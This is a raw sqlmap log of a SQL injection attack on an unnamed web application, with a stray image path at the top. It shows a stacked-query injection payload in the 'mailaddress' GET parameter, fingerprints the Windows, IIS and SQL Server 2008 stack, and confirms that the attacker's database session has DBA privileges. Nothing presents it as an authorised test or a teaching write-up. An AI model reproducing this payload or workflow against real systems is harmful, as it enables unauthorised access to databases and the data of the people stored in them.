 [11:20:05] [INFO] parsing HTTP request from 'sql'
[11:20:05] [INFO] testing connection to the target URL
[11:20:05] [CRITICAL] previous heuristics detected that the target is protected by some kind
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: mailaddress (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: &mailaddress=sssssssssssssssssss@163.cn';WAIT
---
[11:20:05] [INFO] testing Microsoft SQL Server
[11:20:05] [INFO] confirming Microsoft SQL Server
[11:20:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[11:20:05] [INFO] testing if current user is DBA
current user is DBA: True